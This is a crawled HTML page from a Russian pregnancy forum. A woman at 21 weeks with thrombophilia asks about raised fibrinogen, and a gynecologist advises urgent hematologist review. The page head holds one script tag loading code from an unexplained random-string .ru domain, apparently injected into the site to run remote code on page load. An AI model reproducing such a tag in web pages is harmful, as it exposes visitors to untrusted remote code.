

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1143/plohiye_analizyi/
body_size: 9934
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Фибриноген при беременности</title>
                <meta name="description" content="Вопрос повышения фибриногена при беременности волнует многих будущих мам, о том, чем это грозит и как лечить расскажет наш специалист.">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Плохие анализы</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Cаша</b><br><img src="//www.gravatar.com/avatar/695ca14ad6b8268676951117ba502d0b?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня повышен фибриноген до 8.5, беременность 21 неделя, до этого было 2 выкидыша на 19 недели, причину сказали - тромбофилия, назначили курантил 75, эниксум в живот. Каждую неделю сдаю на фибриноген, и результаты всегда разные, то 3.5, а сейчас 8.5, как снизить?
 </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-02-15</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинекологд, 2016-02-15 10:31:58:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Саша! Вы назначенные препараты принимаете регулярно, не пропускание приём? Вам нужна срочно консультация гематолога, который скорректирует вам дозировку препарата и может его поменяет или что то отменит. Нужны более развернутые анализы и обследование. Берегите себя и не откладывайте в долгий ящик поход к гематологу.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/kak_prigotovit_gorbushu/">Как приготовить горбушу</a></li>
                    <li><a href="/molochnyiy_kokteyl_s_bananom/">Молочный коктейль с бананом</a></li>
                    <li><a href="/basturma/">Бастурма</a></li>
                    <li><a href="/ovoschnyie_salatyi/">Овощные салаты</a></li>
                    <li><a href="/retsept_kartofel_fri/">Рецепт картофель фри</a></li>
                    <li><a href="/salat_granatovyiy_braslet/">Салат Гранатовый браслет</a></li>
                    <li><a href="/retseptyi_kofe/">Рецепты кофе</a></li>
                    <li><a href="/makaronyi_s_moreproduktami/">Макароны с морепродуктами</a></li>
                    <li><a href="/kak_prigotovit_struchkovuyu_fasol/">Как приготовить стручковую фасоль</a></li>
                    <li><a href="/syirnyiy_pirog/">Сырный пирог</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/lechenie-gerpesa-pri-beremennosti/">Лечение герпеса при беременности</a></li><li><a href="/korichnevye-vydeleniya-vo-vremya-beremennosti/">Коричневые выделения во время беременности</a></li><li><a href="/grippferon-grudnichkam/">Гриппферон грудничкам</a></li><li><a href="/mozhno-ili-nelzya-beremennym-lechit-zuby-i-delat-ix-rentgen/">Можно или нельзя беременным лечить зубы и делать их рентген?</a></li><li><a href="/pirojki_s_yaytsom_i_zelenyim_lukom/">Пирожки с яйцом и зеленым луком</a></li><li><a href="/sup_harcho/">Суп Харчо</a></li><li><a href="/sup_pyure_iz_shampinonov/">Суп пюре из шампиньонов</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
